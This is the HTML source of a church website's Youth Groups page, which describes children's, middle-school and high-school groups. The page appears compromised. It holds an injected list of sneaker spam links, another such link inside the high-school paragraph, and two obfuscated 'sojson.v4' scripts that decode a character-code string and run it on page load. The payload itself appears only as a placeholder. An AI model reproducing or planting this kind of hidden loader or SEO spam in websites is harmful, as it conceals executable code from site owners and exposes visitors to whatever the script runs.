	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-274 current_page_item "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
</ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:-60px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Central Congregational Church UCC." href="https://www.cccchelmsford.org" class="home"><span property="name">Central Congregational Church UCC</span></a><meta property="position" content="1"></span></li>
<li class="post post-page"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Getting Connected." href="https://www.cccchelmsford.org/getting-connected/" class="post post-page"><span property="name">Getting Connected</span></a><meta property="position" content="2"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Youth Groups</span><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    Youth Groups  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><!-- start page section -->
<section class="page-section">
    <div class="container">
        <div class="row main-content-row">
            <!-- start post -->
            <article class="col-md-12">
                <section class="page-content">
                    
<h2 class="wp-block-heading"><strong>Kids Club &#8211; Elementary Youth Group</strong></h2>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already">Jordan 1 Metallic Purple &#8211; Analysis and More &#8211; AIR JORDAN 8 CIGAR &amp;amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" src="https://www.cccchelmsford.org/wp-content/uploads/2023/09/Pastor-Richs-Book-Club-48-300x300.png" alt="" class="wp-image-7592" style="width:240px;height:240px"/></figure></div>


<p><br><br>Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come together usually once a month to play games or create a craft and end with a pizza dinner.&nbsp;</p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><strong>The Holy Cows!&nbsp; &#8211; Middle School Youth Group</strong></h2>


<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" src="https://www.cccchelmsford.org/wp-content/uploads/2023/09/Pastor-Richs-Book-Club-49-300x300.png" alt="" class="wp-image-7594" style="width:204px;height:204px"/></figure></div>


<p>The Holy Cows (grades 5-8) meet for activities outside of their Sunday School class with their youth leaders. They serve on &#8220;Make a Difference Sundays,&#8221; as well as various service projects within the church, such as selling Christmas trees, and within our community, such as playing games with senior adults at Sunny Acres. They&#8217;ve also gone bowling and had movie nights together. Our goal is to strengthen middle schoolers connection to the church and to a life of discipleship and service. Outside activities are planned and coordinated by a group of parents. Speak to Elmer Lyons or contact the pastor if you&#8217;d like to help out.</p>



<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-1024x576.jpg" alt="" class="wp-image-1168" style="width:651px;height:366px" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-1024x576.jpg 1024w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-600x338.jpg 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-150x84.jpg 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-300x169.jpg 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-768x432.jpg 768w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-958x539.jpg 958w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<div style="height:66px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><strong>The God Squad! &#8211; High School Youth Group&nbsp; &nbsp;</strong></h2>


<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" width="300" height="255" src="https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-300x255.jpg" alt="" class="wp-image-1427" style="width:272px;height:231px" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-300x255.jpg 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-600x509.jpg 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-150x127.jpg 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo.jpg 601w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>This high school group shares fun, fellowship, and mission while experiencing God in the world. In addition to Sunday School classes <a class="keys_words" href="/dfebetshop">air jordan 4 mars blackmon 2024</a>, the God Squad meets usually once a month as a youth group, often on a Sunday afternoon. From mission retreats to mountain climbing to laser tag, these teens find new ways to have fun together through service and fellowship while growing closer to God and to each other. The group is led by Steve Hartigan and Will Hargett.</p>



<div style="height:44px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="480" height="640" src="https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike.jpg" alt="" class="wp-image-1169" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike.jpg 480w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike-113x150.jpg 113w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div>


<div style="height:47px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-75 has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-background wp-element-button" href="https://www.cccchelmsford.org/forms-to-download/" style="border-radius:100px;background-color:#cc541f" target="_blank" rel="noreferrer noopener">Church Forms to Download</a></div>
</div>



<div style="height:38px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>                </section>
                <div class="share-bar"><ul class="share-buttons"><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.cccchelmsford.org/getting-connected/youth-groups/&amp;t=Youth Groups" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="google-share"><a href="https://plus.google.com/share?url=https://www.cccchelmsford.org/getting-connected/youth-groups/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="email-share"><a href="mailto:?subject=Youth Groups&amp;body=Kids Club &#8211; Elementary Youth Group Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come together usually [&hellip;]:https://www.cccchelmsford.org/getting-connected/youth-groups/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul>
            </div>            </article>
            <!-- end post -->
        </div>
    </div>
</section>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"047ee48cab","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"aaeb867ae2","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4581452e79" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
